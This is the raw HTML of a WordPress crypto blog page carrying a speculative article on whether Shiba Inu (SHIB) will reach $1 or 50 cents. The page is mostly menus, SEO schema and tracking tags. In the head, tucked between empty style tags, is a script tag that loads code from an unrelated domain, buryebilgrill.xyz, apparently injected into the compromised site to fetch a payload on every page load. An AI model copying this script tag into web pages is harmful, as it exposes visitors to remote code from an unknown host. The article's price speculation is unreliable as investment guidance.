forecasts.","breadcrumb":{"@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/will-shiba-inu-to-reach-1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png","width":1024,"height":683,"caption":"Will Shiba Inu to Reach $1 - Firecryptonews"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/will-shiba-inu-to-reach-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"NFT Signals Blog","item":"https://nftcrypto.io/blog/"},{"@type":"ListItem","position":3,"name":"Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}},{"@type":"Person","@id":"https://nftcrypto.io/#/schema/person/cb896d764017b9bed4922e2822f92ad4","name":"wasim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/416aa51e1ac91303939fd9bd889ba204?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/416aa51e1ac91303939fd9bd889ba204?s=96&d=mm&r=g","caption":"wasim"},"url":"https://nftcrypto.io/author/wasim/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction Comments Feed" href="https://nftcrypto.io/will-shiba-inu-to-reach-1/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"98e1316a16"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/posts/22540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=22540' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fwill-shiba-inu-to-reach-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Fwill-shiba-inu-to-reach-1%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["crypto"],"pageAttributes":["shib-to-1","shiba-inu-reach-1","shiba-inu-to-1-dollar","will-shiba-inu-coin-reach-1"],"pagePostAuthor":"wasim"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="post-template-default single single-post postid-22540 single-format-standard wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js will-shiba-inu-to-reach-1 elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="Nftcrypto.io" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></noscript></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-22540 post type-post status-publish format-standard has-post-thumbnail hentry category-crypto tag-shib-to-1 tag-shiba-inu-reach-1 tag-shiba-inu-to-1-dollar tag-will-shiba-inu-coin-reach-1">
  <header>
    <h1 class="entry-title">
      Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction
    </h1>

    <!--time class="updated" datetime="2023-05-22T10:21:06+00:00">
  May 22, 2023
</time-->
  </header>

  <div class="entry-content">
    <p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-22542 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" alt="Will Shiba Inu to Reach $1 - Firecryptonews" width="1024" height="683" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png 1024w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-300x200.png 300w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-768x512.png 768w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-600x400.png 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-22542 size-full" src="https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png" alt="Will Shiba Inu to Reach $1 - Firecryptonews" width="1024" height="683" srcset="https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews.png 1024w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-300x200.png 300w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-768x512.png 768w, https://nftcrypto.io/wp-content/uploads/2023/05/Will-Shiba-Inu-to-Reach-1-Firecryptonews-600x400.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p><span style="font-weight: 400;">Shiba Inu, a famous Japanese dog breed, has become an unlikely cryptocurrency symbol owing to the advent of Shiba Inu Coin (SHIB). However, given the unexpected peaks and sharp drops that come with every cryptocurrency investment, it&#8217;s difficult to predict if SHIB will keep rising or lose steam or </span><span style="font-weight: 400;">will shiba inu coin reach $1 ?</span></p>
<p><span style="font-weight: 400;">Will </span><span style="font-weight: 400;">shiba inu to 1 dollar</span><span style="font-weight: 400;">, a goal many feel is within grasp? Will it remain at 50 cents instead, leaving investors wondering what could have been? Come with us as we investigate the world of SHIB price forecasts and attempt to make sense of this crazy journey.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_66_1 counter-hierarchy ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
